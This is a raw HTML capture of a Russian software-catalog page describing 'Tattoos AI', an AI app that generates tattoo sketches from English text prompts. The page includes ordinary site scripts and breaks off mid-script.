

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softdroids.com/10248-tattoos-ai.html
body_size: 10479
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Tattoos AI v1.0 - скачать Tattoos AI на Андроид</title>
<meta charset="utf-8">
<meta name="title" content="Tattoos AI v1.0 - скачать Tattoos AI на Андроид">
<meta name="description" content="Tattoos Al - это увлекательное и творческое приложение, которое выполнено на основе искусственного интеллекта. При помощи этой нейросети можно создавать татуировки по описанию. Пользователи могут выбрать желаемое тату по разным параметрам, в том числе по стилю, дизайну и оттенку. Также можно...">
<meta name="keywords" content="можно, основе, который, выбрать, посмотреть, описанию, работы, Также, пользователя, которые, числе, чтобы, формирует, татуировки, дизайн, возможность, помощи, создавать, сразу, стоит">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://softdroids.com/10248-tattoos-ai.html">
<link rel="alternate" type="application/rss+xml" title="SoftDroids.com - каталог условно-бесплатных и бесплатных программ для Android и Windows RSS Turbo" href="https://softdroids.com/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="SoftDroids.com - каталог условно-бесплатных и бесплатных программ для Android и Windows RSS Dzen" href="https://softdroids.com/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="SoftDroids.com - каталог условно-бесплатных и бесплатных программ для Android и Windows" href="https://softdroids.com/index.php?do=opensearch">
<link rel="preconnect" href="https://softdroids.com/" fetchpriority="high">
<meta property="twitter:title" content="Tattoos AI v1.0 - скачать Tattoos AI на Андроид">
<meta property="twitter:url" content="https://softdroids.com/10248-tattoos-ai.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://softdroids.com/uploads/posts/2024-01/1706516163_tattoos-ai-1.png">
<meta property="twitter:description" content="Tattoos Al - это увлекательное и творческое приложение, которое выполнено на основе искусственного интеллекта. При помощи этой нейросети можно создавать татуировки по описанию. Пользователи могут выбрать желаемое тату по разным параметрам, в том числе по стилю, дизайну и оттенку. Также можно">
<meta property="og:type" content="article">
<meta property="og:site_name" content="SoftDroids.com - каталог условно-бесплатных и бесплатных программ для Android и Windows">
<meta property="og:title" content="Tattoos AI v1.0 - скачать Tattoos AI на Андроид">
<meta property="og:url" content="https://softdroids.com/10248-tattoos-ai.html">
<meta property="og:image" content="https://softdroids.com/uploads/posts/2024-01/1706516163_tattoos-ai-1.png">
<meta property="og:description" content="Tattoos Al - это увлекательное и творческое приложение, которое выполнено на основе искусственного интеллекта. При помощи этой нейросети можно создавать татуировки по описанию. Пользователи могут выбрать желаемое тату по разным параметрам, в том числе по стилю, дизайну и оттенку. Также можно">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/Default/images/favicon.png" />
<link async href="/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css" rel="stylesheet" type="text/css" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2062728876906955" crossorigin="anonymous"></script>
</head>
<body>
<div class="wrap">
	<div class="block center">
		<header class="header">
			<div class="h-one clearfix">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<ul class="h-menu clearfix">
					<li><a href="/">Главная</a></li>
					<li><a href="/android/">Android</a></li>
					<li><a href="/windows/">Windows</a></li>
					<li><a href="/tags/">Подборки</a></li>
					<li><a href="/top100-android.html">Топ приложений</a></li>
					<li><a href="/top100-windows.html">Топ программ</a></li>
				</ul>
				<div class="btns-log">
				
					<a href="/index.php?do=register">Регистрация</a>
					<div class="show-login">Войти на сайт</div>
				
				
				</div>
			</div>
			<div class="h-two clearfix">
				<a href="/" class="logo" title="На главную"><img width="400" height="100" class="lazy-loaded" data-src="/templates/Default/images/logo.png" alt="Softdroids" /></a>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-field">
							<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
							<button type="submit"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
			</div>
		</header>
		<!-- END HEADER -->
		<div class="cont">
			<div class="line fx-row fx-middle">
				<div class="spedbar-l-menu">
					<div class="speedbar nowrap"><span class="fa fa-home fa-lg"></span>	<a href="https://softdroids.com/">SoftDroids</a> » <a href="https://softdroids.com/android/">Android</a> » <a href="https://softdroids.com/android/hobbi/">Хобби</a> » <a href="https://softdroids.com/android/hobbi/razvlecheniya/">Развлечения</a> » Tattoos AI</div>
				</div>
				<div class="share-box">
					<div class="share42init"></div> 
				</div>
			</div>
			<div class="cols fx-row">
				<aside class="side">
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-android"></span>Android</div>
						<ul class="side-bc">
							<li><a href="/android/bezopasnost/">Безопасность</a><span>203</span></li>
							<li><a href="/android/grafika/">Графика</a><span>326</span></li>
							<li><a href="/android/utility-dlya-igr/">Утилиты для игр</a><span>42</span></li>
							<li><a href="/android/multimedia/">Мультимедиа</a><span>795</span></li>
							<li><a href="/android/obshchenie/">Общение</a><span>545</span></li>
							<li><a href="/android/puteshestviya/">Путешествия</a><span>514</span></li>
							<li><a href="/android/network/">Сеть</a><span>1538</span></li>
							<li><a href="/android/system/">Система</a><span>2348</span></li>
							<li><a href="/android/hobbi/">Хобби</a><span>1846</span></li>
						</ul>
					</div>
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-windows"></span>Windows</div>
						<ul class="side-bc">
							<li><a href="/windows/bezopasnost-windows/">Безопасность</a><span>168</span></li>
							<li><a href="/windows/launchery-i-utility-windows/">Лаунчеры и утилиты</a><span>57</span></li>
							<li><a href="/windows/multimedia-windows/">Мультимедиа</a><span>695</span></li>
							<li><a href="/windows/obrazovanie-i-nauka-windows/">Образование и Наука</a><span>124</span></li>
							<li><a href="/windows/ofisnoe-po-windows/">Офисное ПО</a><span>196</span></li>
							<li><a href="/windows/portativnye-ustroystva-windows/">Портативные приборы</a><span>129</span></li>
							<li><a href="/windows/razrabotka-windows/">Разработка</a><span>339</span></li>
							<li><a href="/windows/network-windows/">Сеть</a><span>346</span></li>
							<li><a href="/windows/system-windows/">Система</a><span>1772</span></li>
						</ul>
					</div>
					<div class="side-box">
						<div class="side-bt"><span class="fa fa-star"></span>Топ Андроид</div>
						<div class="side-bc">
							<a class="side-item" href="https://softdroids.com/3629-slovari-abbyy-lingvo.html">
	<div class="side-title">Словари ABBYY Lingvo</div> 
	<div class="side-date nowrap">Образование и электронные книги</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2020-02/1580655059_abbyy-lingvo-dictionaries-logo.png" alt="Словари ABBYY Lingvo">
	</div>
</a><a class="side-item" href="https://softdroids.com/556-kamera-perevodchik.html">
	<div class="side-title">Камера Переводчик</div> 
	<div class="side-date nowrap">Фотография</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-09/1536301841_kamera-perevodchik.png" alt="Камера Переводчик">
	</div>
</a><a class="side-item" href="https://softdroids.com/1164-moy-mts.html">
	<div class="side-title">Мой МТС</div> 
	<div class="side-date nowrap">Финансы</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-11/1543336192_moi-mts.png" alt="Мой МТС">
	</div>
</a><a class="side-item" href="https://softdroids.com/3377-fry-tv.html">
	<div class="side-title">FRY TV</div> 
	<div class="side-date nowrap">ТВ и Радио</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-12/1577740606_fry-tv-logo.png" alt="FRY TV">
	</div>
</a><a class="side-item" href="https://softdroids.com/269-gb-whatsapp.html">
	<div class="side-title">GB WhatsApp</div> 
	<div class="side-date nowrap">Мессенджеры и клиенты голосового общения</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-06/1528234733_gb-whatsapp.png" alt="GB WhatsApp">
	</div>
</a><a class="side-item" href="https://softdroids.com/2561-karta-rossii.html">
	<div class="side-title">Карта России</div> 
	<div class="side-date nowrap">Карты</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-03/1553704369_karta-rossii-logo.png" alt="Карта России">
	</div>
</a>
						</div>
					</div>
					<div class="side-box">
						<div class="side-bt"><span class="fa fa-star"></span>Топ Windows</div>
						<div class="side-bc">
							<a class="side-item" href="https://softdroids.com/2305-hirens-bootcd.html">
	<div class="side-title">Hirens BootCD</div> 
	<div class="side-date nowrap">Загрузочные носители</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-03/1552317072_hirens-bootcd-logo.jpg" alt="Hirens BootCD">
	</div>
</a><a class="side-item" href="https://softdroids.com/455-viewplaycap.html">
	<div class="side-title">ViewPlayCap</div> 
	<div class="side-date nowrap">Веб-камеры</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-07/1531580080_viewplaycap.png" alt="ViewPlayCap">
	</div>
</a><a class="side-item" href="https://softdroids.com/1117-slava-petuhu.html">
	<div class="side-title">Слава Петуху</div> 
	<div class="side-date nowrap">Лаунчеры и утилиты</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-11/1543150107_slava-petuhu.png" alt="Слава Петуху">
	</div>
</a><a class="side-item" href="https://softdroids.com/561-antichit-faceit.html">
	<div class="side-title">Античит FACEIT</div> 
	<div class="side-date nowrap">Лаунчеры и утилиты</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-09/1536345370_antichit-faceit.jpg" alt="Античит FACEIT">
	</div>
</a><a class="side-item" href="https://softdroids.com/133-vtope.html">
	<div class="side-title">ВТопе</div> 
	<div class="side-date nowrap">Разное (Сеть)</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-04/1524217461_vtope.jpg" alt="ВТопе">
	</div>
</a><a class="side-item" href="https://softdroids.com/175-huawei-unlock-code-calculator.html">
	<div class="side-title">Huawei Unlock Code Calculator</div> 
	<div class="side-date nowrap">Разное (Сеть)</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-05/1526753085_huawei-unlock-code-calculator.jpeg" alt="Huawei Unlock Code Calculator">
	</div>
</a>
						</div>
					</div>

				</aside>
				<!-- END SIDE -->
				<main class="main">
					
					


					
					
					
					<div itemscope itemtype="https://schema.org/SoftwareApplication" class="full ignore-select">
	<div class="full-in">
		<div class="ajax" id="site_header"></div>
		<h1 itemprop="name">Tattoos AI</h1>
		<div class="f-cols clearfix">
			<div class="short">
				<div class="s-in">
					<div class="s-rate-app">0</div>
					<div class="s-img"><img width="100" height="100" class="lazy-loaded" data-src="/uploads/posts/2024-01/1706516159_tattoos-ai-logo.png" alt="Tattoos AI"></div>
					<div class="s-rate"><div data-ratig-layer-id='10248'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '10248'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '10248'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '10248'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '10248'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '10248'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
					
				</div>
			</div>
			<div class="f-dl fx-col fx-center">
				<div class="to-dl icon-l"><span class="fa fa-download"></span>Скачать</div>
				<div class="to-telegram icon-l"><span class="fa fa-telegram"></span><a rel="nofollow" target="_blank" href="/index.php?do=go&url=aHR0cHM6Ly90Lm1lLyt4ZlBSTVc1eW03azVZamd5" title="Подписаться на наш Телеграм">Telegram</a></div>
				<div class="vmeta-fav icon-l">
					<a href="#" class="fav-guest"><span class="fa fa-heart" title="Добавить в закладки"></span>В закладки</a>
					
				</div>
			</div>
			<div class="f-info">
				<div><span>Категория:</span> <span itemprop="applicationCategory">Развлечения</span></div>
				<div><span>Система:</span> <span itemprop="operatingSystem">Android 5.0</span></div>
				<div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><span>Статус программы:</span> <meta itemprop="price" content="0"/>Бесплатная<meta itemprop="priceCurrency" content="RUB"></div>
				<div><span>Смотрели файл:</span> 130 </div>
			</div>
		</div>
		<!-- END F-COLS -->
		<div class="sect">
			<div class="sect-t fx-row fx-middle icon-l">
				<h2>Описание</h2>
			</div>
			<div itemprop="description" class="full-text clearfix">
				Tattoos Al - это увлекательное и творческое приложение, которое выполнено на основе искусственного интеллекта. При помощи этой нейросети можно создавать татуировки по описанию. Пользователи могут выбрать желаемое тату по разным параметрам, в том числе по стилю, дизайну и оттенку. Также можно посмотреть работы иных пользователей и, возможно, ими вдохновиться, чтобы создать нечто индивидуальное.<br><br>Веб-версию можно запустить на любых устройствах, которые работают на базе операционной системы Android. Интерфейс имеет лаконичный и простой дизайн с структурированными разделами и комфортный навигацией, поэтому освоить его возможности будет легко и просто.<br><h2>Описание</h2>Это сервис, который может генерировать эскизы тату по описанию пользователя. Он работает на основе ИИ, который занимается анализом запроса и формирует необходимый результат за небольшой временной промежуток. Благодаря этому программному обеспечению можно отыскать макет будущего тату, который соответствует всем вкусовым предпочтениям и личным требованиям.<br><br>Можно выбрать татуировку любой стилистики, в том числе геометрической, сюрреалистичной, минималистичной и так далее. Также можно выбрать полноцветный или чёрно-белый цвета.<br><br>Искусственный интеллект выбирает оптимальный дизайн и формирует эскиз, который удовлетворит все потребности пользователя. Всё что останется, так это показать готовую работу мастеру. Но сразу стоит упомянуть о том, что текстовое описание должно быть на английском языке.<h2>Авторизация</h2>Чтобы полноценно применять нейросеть, нужно пройти регистрацию. Это можно сделать при помощи имеющегося google профиля. Восемь татуировок, которые используются изначально, предоставляются на бесплатной основе. Ещё можно воспользоваться опциями виртуального дизайнера ИИ. После того, как все бесплатные варианты будут исчерпаны, понадобится внести платёж, чтобы дальше пользоваться искусственным интеллектом на протяжении недели или месяца.<h2>Особенности</h2><ul><li>нейросеть даёт возможность создавать татуировки на основе личных предпочтений;</li><li>огромный ассортимент оттенков и стилистик;</li><li>возможность посмотреть готовые работы ИИ.</li></ul>
			</div>
		</div>
		<div class="tabs-box">
			<div class="tabs-sel">
   	       <span class="current">Скриншоты</span>
			</div>
       <div class="tabs-b scr-box visible">
				<!--MBegin:https://softdroids.com/uploads/posts/2024-01/1706516163_tattoos-ai-1.png|--><a href="https://softdroids.com/uploads/posts/2024-01/1706516163_tattoos-ai-1.png" class="highslide"><img width="109" height="200" data-src="/uploads/posts/2024-01/medium/1706516163_tattoos-ai-1.png" style="max-width:100%;" alt=""></a><!--MEnd--> <!--MBegin:https://softdroids.com/uploads/posts/2024-01/1706516127_tattoos-ai-2.png|--><a href="https://softdroids.com/uploads/posts/2024-01/1706516127_tattoos-ai-2.png" class="highslide"><img width="109" height="200" data-src="/uploads/posts/2024-01/medium/1706516127_tattoos-ai-2.png" style="max-width:100%;" alt=""></a><!--MEnd--> <!--MBegin:https://softdroids.com/uploads/posts/2024-01/1706516193_tattoos-ai-3.png|--><a href="https://softdroids.com/uploads/posts/2024-01/1706516193_tattoos-ai-3.png" class="highslide"><img width="109" height="200" data-src="/uploads/posts/2024-01/medium/1706516193_tattoos-ai-3.png" style="max-width:100%;" alt=""></a><!--MEnd-->
			</div>
		</div>
		<!-- END TABS-BOX -->
		
		    <div class="ajax" id="site_footer"></div>  
<div class="f-dl-btm" id="f-dl-btm">
			<div class="dl-capt icon-l"><span class="fa fa-download"></span>Скачать Tattoos AI</div>
			<div class="f-dl-in">
				<!--dle_leech_begin--><a href="https://softdroids.com/index.php?do=go&amp;url=aHR0cHM6Ly93d3cudGF0dG9vc2FpLmNvbS8%3D" target="_blank"><span style="font-size:18px;">С офф. сайта</span></a><!--dle_leech_end-->
			</div>
    
		</div>
	</div>
	<!-- END F-DL-BTM -->
	<div class="sect">
		<div class="sect-t fx-row fx-middle icon-l">
			<h2>Смотрите также:</h2>
		</div>
		<div class="sect-c floats clearfix">
			<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2024-01/1706254691_ukit-logo.png" alt="Ukit">
		<a class="s-title" href="https://softdroids.com/10135-ukit.html">Ukit</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2023-08/1693293975_tatu-na-foto-logo.png" alt="Тату на фото">
		<a class="s-title" href="https://softdroids.com/5731-tatu-na-foto.html">Тату на фото</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2024-01/1706429237_inkhunter-logo.png" alt="INKHUNTER">
		<a class="s-title" href="https://softdroids.com/10209-inkhunter.html">INKHUNTER</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2024-02/1709196522_dreamlike-logo.png" alt="Dreamlike">
		<a class="s-title" href="https://softdroids.com/11181-dreamlike.html">Dreamlike</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2024-01/1705392291_babygen-logo.png" alt="BabyGen">
		<a class="s-title" href="https://softdroids.com/9853-babygen.html">BabyGen</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2024-02/1709196393_starryai-logo.png" alt="starryai">
		<a class="s-title" href="https://softdroids.com/11180-starryai.html">starryai</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2023-12/1702714314_craiyon-logo.png" alt="Craiyon">
		<a class="s-title" href="https://softdroids.com/8916-craiyon.html">Craiyon</a>
	</div>
</div><div class="short">
	<div class="s-in hover">
		<img width="100" height="100" class="lazy-loaded s-img" data-src="/uploads/posts/2023-12/1702370323_files-inspector-logo.png" alt="Files Inspector">
		<a class="s-title" href="https://softdroids.com/8800-files-inspector.html">Files Inspector</a>
	</div>
</div>
		</div>
	</div>
	<div class="full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l fx-row">
			<span>Комментарии (0)</span>
			<div class="add-comm-btn button"><span class="fa fa-comments"></span>Комментируем</div>
		</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>
		
		
			
			
			
			
			
			
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
		</div>
		
		<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
	var dle_quote_title  = "Цитата:";
</script>
<div class="wseditor dlecomments-editor"><textarea id="comments" name="comments" style="width:100%;height:260px;"></textarea></div></div>

			<div class="ac-protect">
				
				
				
				<div class="form-item clearfix imp">
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6Lex-MEUAAAAALmb9goqhrGlgzVzVaUoXqELm9LO" data-theme="light" data-language="ru"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Отправить</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="10248"><input type="hidden" name="user_hash" value="8dd5980ff2d7bb74683514059b3e3aaadc8602b6"></form>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>
</div>
					
					
				</main>
				<!-- END MAIN -->
			</div>
			<!-- END COLS -->
		</div>
		<!-- END CONT -->
		<footer class="footer fx-row">
			<div class="ft-left">
				<div>Копирование любых наших материалов - ЗАПРЕЩЕНО!</div>
				<a href="/index.php?do=feedback">Обратная связь</a>
				<a rel="nofollow" target="_blank" href="/index.php?do=go&amp;url=aHR0cHM6Ly90Lm1lLyt4ZlBSTVc1eW03azVZamd5">Telegram</a>
				<a rel="nofollow" target="_blank" href="/index.php?do=go&amp;url=aHR0cHM6Ly92ay5jb20vc29mdGRyb2lkcw==">Вконтакте</a>
			</div>
			<div class="ft-right">
				Copyright 2018-2025, SoftDroids.com
				<div class="clearfix">
				      <ul class="banners">
                                        <li><!--LiveInternet counter--><img id="licntB692" width="88" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licntB692").src="https://counter.yadro.ru/hit?t58.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--></li>
				      </ul>
				</div>
			</div>
		</footer>
		<!-- END FOOTER -->
	</div>
	<!-- END BLOCK -->
</div>
<!-- END WRAP -->
<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://softdroids.com/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/index.php?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->  
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=8xug3" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=8xug3"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js,engine/editor/jscripts/tiny_mce/tinymce.min.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=8xug3" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://softdroids.com/","name":"SoftDroids"}},{"@type":"ListItem","position":2,"item":{"@id":"https://softdroids.com/android/","name":"Android"}},{"@type":"ListItem","position":3,"item":{"@id":"https://softdroids.com/android/hobbi/","name":"Хобби"}},{"@type":"ListItem","position":4,"item":{"@id":"https://softdroids.com/android/hobbi/razvlecheniya/","name":"Развлечения"}},{"@type":"ListItem","position":5,"item":{"@id":"https://softdroids.com/10248-tattoos-ai.html","name":"Tattoos AI"}}]}]}</script>
<script async type="text/javascript" src="/engine/classes/min/index.php?f=/templates/Default/js/ajax.js,/templates/Default/js/libs.js,/templates/Default/js/share42.js,/templates/Default/js/push.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8dd5980ff2d7bb74683514059b3e3aaadc8602b6';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'Default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '10248', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);

      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',
		direction: 'ltr',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img', 'hr'],
